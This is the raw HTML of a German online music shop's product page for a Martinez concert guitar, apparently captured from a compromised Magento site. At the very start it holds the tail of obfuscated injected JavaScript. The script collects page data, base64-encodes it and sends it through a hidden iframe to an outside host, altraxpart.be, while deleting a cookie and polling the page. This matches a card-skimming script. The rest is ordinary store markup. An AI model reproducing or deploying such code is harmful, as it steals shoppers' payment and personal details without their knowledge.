_0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.musik-glaesel.de/unser-shop.html" class="level-top" title="Unser Shop"><span>Unser Shop</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.musik-glaesel.de/unser-shop/zubehor.html" title="Allgemeines Zubehör "><span>Allgemeines Zubehör </span></a></li><li class="ui-menu-item level1 "><a href="https://www.musik-glaesel.de/veeh-harfen-noten.html" title="Noten für Veeh Harfe®"><span>Noten für Veeh Harfe®</span></a></li><li class="ui-menu-item level1 "><a href="https://www.musik-glaesel.de/unser-shop/veeh-harfen.html" title="Veeh Harfen®                                             "><span>Veeh Harfen®                                             </span></a></li><li class="ui-menu-item level1 "><a href="https://www.musik-glaesel.de/unser-shop/veeh-harfen-zubehor.html" title="Zubehör für Veeh Harfen®"><span>Zubehör für Veeh Harfen®</span></a></li><li class="ui-menu-item level1 "><a href="https://www.musik-glaesel.de/unser-shop/zupfinstrumente.html" title="Gitarren | Zubehör"><span>Gitarren | Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.musik-glaesel.de/unser-shop/ukulelen-zubehor.html" title="Ukulelen | Zubehör"><span>Ukulelen | Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.musik-glaesel.de/streichinstrumente.html" title="Streichinstrumente | Zubehör"><span>Streichinstrumente | Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.musik-glaesel.de/holzblaser.html" title="Holzbläser | Zubehör"><span>Holzbläser | Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.musik-glaesel.de/unser-shop/percussion.html" title="Percussion | Klangmöbel"><span>Percussion | Klangmöbel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.musik-glaesel.de/unser-shop/blechblaser.html" title="Blechbläser | Zubehör"><span>Blechbläser | Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.musik-glaesel.de/saiten.html" title="Instrumentensaiten"><span>Instrumentensaiten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.musik-glaesel.de/unser-shop/baglama-zubehor.html" title="Baglama | Zubehör"><span>Baglama | Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.musik-glaesel.de/unser-shop/geschenkartikel.html" title="Geschenkartikel"><span>Geschenkartikel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.musik-glaesel.de/unser-shop/tasteninstrumente.html" title="Tasteninstrumente"><span>Tasteninstrumente</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.musik-glaesel.de/zur-notensuche.html" class="level-top" title="Notensuche"><span>Notensuche</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.musik-glaesel.de/instrumenten-vermietung.html" class="level-top" title="Vermietung"><span>Vermietung</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.musik-glaesel.de/unser-team.html" class="level-top" title="Unser Team"><span>Unser Team</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.musik-glaesel.de/unser-geigenbauer.html" class="level-top" title="Geigenbauwerkstatt"><span>Geigenbauwerkstatt</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.musik-glaesel.de/aktuelles.html" class="level-top" title="Aktuelles"><span>Aktuelles</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.musik-glaesel.de/jekits.html" class="level-top" title="Jekits"><span>Jekits</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.musik-glaesel.de/instrumentenversicherung.html" class="level-top" title="Instrumentenversicherung"><span>Instrumentenversicherung</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Martinez ES-14S Fichte | Pao Ferro Konzertgitarre "}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="kjy0b4PWmhHtGFT1" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.musik-glaesel.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.musik-glaesel.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.musik-glaesel.de\/","customerLoginUrl":"https:\/\/www.musik-glaesel.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.musik\u002Dglaesel.de\u002Fstatic\u002Fversion1767687915\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.musik-glaesel.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.musik\u002Dglaesel.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.musik\u002Dglaesel.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.musik-glaesel.de\/page_cache\/block\/render\/id\/5952\/","handles":["default","catalog_product_view","catalog_product_view_id_5952","catalog_product_view_sku_MZ-000009","catalog_product_view_type_simple","remove_compare_products"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/martinez-df-69c-1.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
<!--
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.musik-glaesel.de/static/version1767687915/frontend/Smartwave/porto_child/de_DE/images/loader-1.gif"
                 alt="Laden...">
        </div>
    </div>
    -->
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.musik-glaesel.de\/media\/catalog\/product\/cache\/94ff42575691084bd202a6dba1d60313\/m\/z\/mz-000009.jpg","img":"https:\/\/www.musik-glaesel.de\/media\/catalog\/product\/cache\/094c31470111484c3e8ab2e9af844876\/m\/z\/mz-000009.jpg","full":"https:\/\/www.musik-glaesel.de\/media\/catalog\/product\/cache\/9a541711273794295fe466e7db6e3b86\/m\/z\/mz-000009.jpg","caption":"Martinez ES-14S Fichte | Pao Ferro Konzertgitarre ","position":"3","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.musik-glaesel.de\/media\/catalog\/product\/cache\/94ff42575691084bd202a6dba1d60313\/m\/z\/mz-000009-1.jpg","img":"https:\/\/www.musik-glaesel.de\/media\/catalog\/product\/cache\/094c31470111484c3e8ab2e9af844876\/m\/z\/mz-000009-1.jpg","full":"https:\/\/www.musik-glaesel.de\/media\/catalog\/product\/cache\/9a541711273794295fe466e7db6e3b86\/m\/z\/mz-000009-1.jpg","caption":"Martinez ES-14S Fichte | Pao Ferro Konzertgitarre ","position":"4","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                    "loop": 1,
                    "keyboard": 1,
                    "arrows": 1,
                    "allowfullscreen": 1,
                                        "width": 600,
                    "thumbwidth": 75,
                    "thumbheight": 75,
                                        "transitionduration": 500,
                    "transition": "slide",
                    "navarrows": 1,
                    "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                    "loop": 1,
                    "navdir": "horizontal",
                    "arrows": 1,
                                        "transitionduration": 500,
                    "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) { 
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});

function closeSidebar() {
}
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://www.musik-glaesel.de/martinez-df-69c.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop theme-border-color">
            <img class="product-image" src="https://www.musik-glaesel.de/media/catalog/product/cache/839d8a149763cc942ecd9cb0b7392af0/d/f/df-69-c-front.jpg" alt="Martinez DF-69C Zeder | Pao Ferro Konzertgitarre "/>
            <h3 class="product-name">Martinez DF-69C Zeder | Pao Ferro Konzertgitarre </h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://www.musik-glaesel.de/martinez-df-69c-2.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop theme-border-color">
            <img class="product-image" src="https://www.musik-glaesel.de/media/catalog/product/cache/839d8a149763cc942ecd9cb0b7392af0/e/s/es04cfr.jpg" alt="Martinez ES-04C Zeder| Mahagoni Konzertgitarre "/>
            <h3 class="product-name">Martinez ES-04C Zeder| Mahagoni Konzertgitarre </h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Martinez ES-14S Fichte | Pao Ferro Konzertgitarre </span>    </h1>
    </div>

<div class="product attribute overview">
        <div class="value" itemprop="description"><p><a href="https://www.musik-glaesel.de/unser-shop/konzertgitarren.html"><img src="https://www.musik-glaesel.de/media/wysiwyg/gitarren/laminiert.jpg" alt="" width="50" height="50" /> zu allen Konzertgitarren</a></p>
<p> </p>
<p>Konzertgitarre massiv | vollmassiv</p></div>
</div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="5952" data-price-box="product-id-5952">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-5952"                data-price-amount="1599"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.599,00 €</span></span>
                <meta itemprop="price" content="1599" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div>
    <span>(*)</span>
<div class="product-info-stock-sku">

<div class="product attribute sku">
            <strong class="type">Artikelnummer</strong>
        <div class="value" itemprop="sku">MZ-000009</div>
</div>
</div></div>
<!-- Placement v2 -->
<klarna-placement
    data-key="credit-promotion-small"
    data-locale="de-DE"
            data-purchase-amount="159900"
                data-theme="default"
    ></klarna-placement>
<!-- end Placement -->

<div class="product-add-form">
    <form data-product-sku="MZ-000009"
          action="https://www.musik-glaesel.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubXVzaWstZ2xhZXNlbC5kZS9tYXJ0aW5lei1kZi02OWMtMS5odG1s/product/5952/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="5952" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="5952" />
        <input name="form_key" type="hidden" value="kjy0b4PWmhHtGFT1" />                            

<div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       value="1"
                       title="Anzahl"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="In den Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>In den Warenkorb</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.musik-glaesel.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.musik-glaesel.de\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.musik-glaesel.de\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.musik-glaesel.de\/paypal\/express\/cancel\/","styles":{"layout":"horizontal","size":"responsive","color":"blue","shape":"pill","label":"buynow"},"isVisibleOnProductPage":true,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=de_DE&currency=EUR&enable-funding=venmo%2Cpaylater&commit=false&intent=authorize&merchant-id=7D7A82UW4YANW&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"dmp6NXVrcDFveHFrNGllMndzOGY3dDRvNHU3OGRwYzc="}}}}'></div>
    <div id="pay-later" data-bind="scope: 'payLater'">
        <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
            {
                "#pay-later": {
                    "Magento_Ui/js/core/app": {"components":{"payLater":{"component":"Magento_Paypal\/js\/view\/paylater","config":{"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=de_DE&currency=EUR&enable-funding=venmo%2Cpaylater&commit=false&intent=authorize&merchant-id=7D7A82UW4YANW&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","displayAmount":false,"amountComponentConfig":{"component":"Magento_Paypal\/js\/view\/amountProviders\/product"},"dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"dmp6NXVrcDFveHFrNGllMndzOGY3dDRvNHU3OGRwYzc="},"attributes":{"data-pp-style-layout":"text","data-pp-style-logo-type":"alternative","data-pp-style-logo-position":"left","data-pp-style-text-color":"black","data-pp-style-text-size":"12","data-pp-style-color":null,"data-pp-style-ratio":null,"data-pp-placement":"product"}}}}}                }
            }
        </script>
    </div>





<div id="klarna-kec-placeholder" style="width: 49%"></div>

        </div>
    </div>
</div>
<script type="text/x-magento-init">
{
    "#product_addtocart_form": {
        "Magento_Catalog/js/validate-product": {}
    }
}
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-5952]": {
            "priceBox": {
                "priceConfig":  {"productId":"5952","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.musik-glaesel.de\/wishlist\/index\/add\/","data":{"product":5952,"uenc":"aHR0cHM6Ly93d3cubXVzaWstZ2xhZXNlbC5kZS9tYXJ0aW5lei1kZi02OWMtMS5odG1s"}}'
       data-action="add-to-wishlist"><span>Zur Wunschliste hinzufügen</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
</div></div><div class="clearer"></div>

<div class="" style="margin: 40px 0;">
    <img class="img-responsive" style="max-height:120px;" src="/media/wysiwyg/hersteller/martinez.jpg" alt="martinez" />
</div>

                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Wie das Modell MARTINEZ-ESPANA Granada 14C, hat auch die Variante mit massiver Alpenfichte, einen Korpus aus massivem ostindischem Palisander (Dalbergia Latifolia). Der Hals aus Cedro, das Griffbrett aus bestem Ebenholz, garantieren höchsten Spielkomfort. Die handpolierte Decke aus massiver Alpenfichte liefert einen klaren, kräftigen Ton mit einem wunderbaren Obertonspektrum, das jeden anspruchsvollen Gitarristen begeistern wird. Das Modell Martinez-ESPANA Granada 14 S, wird in einem hochwertig gefertigten Koffer ausgeliefert.</p></div></div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>Mehr Informationen</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Instrumenten-Versicherung</th>
                    <td class="col data" data-th="Instrumenten-Versicherung"><p style="text-align: center;"><img src="https://www.musik-glaesel.de/media/wysiwyg/mmlv.pdf_page_1.jpg" alt="" width="500" height="44"></p>
<p style="text-align: center;"><a href="https://www.mml-miv.de/Content/Landingpage.aspx?dest=www.musik-glaesel.de"><img src="https://www.musik-glaesel.de/media/wysiwyg/mml.jpg" alt="" width="500" height="103"></a></p></td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Angaben zum ProdSG</th>
                    <td class="col data" data-th="Angaben&#x20;zum&#x20;ProdSG"><p><span style="text-decoration: underline;">Hersteller Information</span></p>
<p> </p>
<p class="dist-name">iMusicnetwork</p>
<p class="dist-address">Kapellenweg 5, D-97268 Kirchheim, Germany</p>
<p>www.i-musicnetwork.com</p>
<p class="dist-phone">+49 (0) 9366 99979</p></td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Hersteller Info | Weiterführende Links</th>
                    <td class="col data" data-th="Hersteller&#x20;Info&#x20;&#x7C;&#x20;Weiterf&#xFC;hrende&#x20;Links"><a href="https://www.martinezguitars.eu">Zum Hersteller</a></td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Backlink</th>
                    <td class="col data" data-th="Backlink"><p><a href="https://www.musik-glaesel.de/unser-shop/konzertgitarren.html"><img src="https://www.musik-glaesel.de/media/wysiwyg/gitarren/laminiert.jpg" alt="" width="50" height="50" /> zu allen Konzertgitarren</a></p>
<p> </p>
<p>Konzertgitarre massiv | vollmassiv</p></td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Hersteller</th>
                    <td class="col data" data-th="Hersteller">Martinez</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.musik-glaesel.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
